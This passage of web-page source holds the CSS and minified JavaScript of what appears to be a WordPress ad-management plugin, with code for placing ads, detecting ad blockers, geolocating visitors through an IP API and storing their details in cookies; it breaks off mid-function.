[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var 